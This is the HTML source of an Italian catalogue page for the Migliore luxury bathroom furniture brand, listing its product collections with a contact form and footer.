                                                            <a href="https://miglioreluxury.it/it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Sistemi di installazione</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Vasche da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item active">Mobili da bagno                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Vetrina</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Tavolini, Pouf, piantane</a>

                                                            <a href="https://miglioreluxury.it/it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouf</a>
                                                            <a href="https://miglioreluxury.it/it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Piantane</a>
                                                            <a href="https://miglioreluxury.it/it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tavoli</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Box doccia e piatti doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Cabine doccia Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-trays/" class="catalog__inner-list_item ">Piatti doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Cabine doccia Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Cabine doccia Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Set doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Set doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-columns/" class="catalog__inner-list_item ">Colonne doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-heads/" class="catalog__inner-list_item ">Soffioni per doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Rubinetterie</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/fountains-and-garden-taps/" class="catalog__link ">Fontane e rubinetti da giardino</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Ricambi                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Componenti per il collegamento al sistema tubi bagno</a>

                                                            <a href="https://miglioreluxury.it/it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sifoni</a>
                                                            <a href="https://miglioreluxury.it/it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Rubinetteria d'arresto</a>
                                                            <a href="https://miglioreluxury.it/it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi doccia</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-sets/" class="catalog__inner-list_item ">Set doccia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Doccette a mano</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Supporti doccette</a>
                                                            <a href="https://miglioreluxury.it/it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, prese acqua</a>
                                                            <a href="https://miglioreluxury.it/it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ugelli</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Kit igienici</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Asta doccia</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/posuda/" class="catalog__link catalog__link_has-item ">Stoviglie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenir                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candeliere, lampada da pavimento</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/bathroomfan/" class="catalog__link ">Ventilatori da bagno</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Tappetini da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/kovriki-serye/" class="catalog__inner-list_item ">Tappetini da bagno grigi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-white/" class="catalog__inner-list_item ">Tappetini da bagno bianchi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-beige/" class="catalog__inner-list_item ">Tappetini da bagno beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Tappetini da bagno Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/wall-lamps/" class="catalog__link ">Applique</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Tende per bagno e doccia</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtain-rods/" class="catalog__link ">Aste per tende doccia</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/textile/" class="catalog__link catalog__link_has-item ">Tessile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathrobes/" class="catalog__inner-list_item ">Accappatoio</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/set-of-towels/" class="catalog__inner-list_item ">Set di 2 asciugamani</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/cleaning-products/" class="catalog__link ">Prodotti per la pulizia</a>
            </div>
        
    </div>
                <div class="catalog__content">
                    <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/it/collections/" class="breadcrumbs__link">Le collezioni</a><span class='breadcrumbs__current'>Mobili da bagno</span></div>
                    <h1 class="headline headline__big headline--catalog">Mobili da bagno</h1>

                    <div class="tile__wrapper tile__wrapper_inner">

                        <div class="tile tile_max-3x">
                                                            <a href="https://miglioreluxury.it/it/collections/barocco/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2022/04/31082-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Barocco</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/julia/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/11/Julia_cover-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Julia</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-virginia/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/09/Virginia_139_White-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Virginia</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-amelia/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/07/01-Amelia-cover-300x300.png" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Amelia</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-bella/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/07/08-Bella-cover-300x300.png" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Bella</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-impero/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/07/09-Impero-cover-300x300.png" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Impero</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-juliana/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/07/05-Juliana-cover-300x300.png" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Juliana</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-kantri/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/07/07-Kantri-cover-300x300.png" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Kantri</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-milady/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2019/05/milady-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Milady</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-ravenna/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/09/Ravenna_Oliva_Left-300x300.png" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Ravenna</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-valensa/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/07/02-Valensa-cover-300x300.png" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Valensa</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-showcases/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/07/11-vit-cover-300x300.png" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Vetrina</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/tables-and-pouffes-and-standing-set/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/08/cover-15441-300x300.png" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Tavolini, Pouf, piantane</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/components/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2022/07/ps-app-roy-oro-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Ricambi</h2>
                                </a>
                            

                        </div>

                    </div>

                    <div class="button__wrapper catalog__button">
                        <a href="#" class="button--upto js__upto"></a>
                    </div>

                </div>

            </div>

        </section>
    </main>
    <!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/it/kontakty/" class="footer__nav-link">Contatti</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/about-us/" class="footer__nav-link">Chi siamo</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/collections/" class="footer__nav-link">Le collezioni</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Negozio online</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/news/" class="footer__nav-link">Notizie</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/shops/" class="footer__nav-link">Show-room</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contattaci</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Scaricare il catalogo</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Mosca</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Domande</h3>
                <div class="form__caption_desc">Scriveteci.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Nome*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Cognome*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="E-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Il tuo telefono*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Città*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Messaggio*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Invia</button>
                    <div class="form__symbol">* - I campi obbligatori</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Grazie!</h4>
        <div class="form-thx__desc">Vi contattiamo al  piu` presto possibile.</div>

    </div>


</div>
<script type='text/javascript' src='https://miglioreluxury.it/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>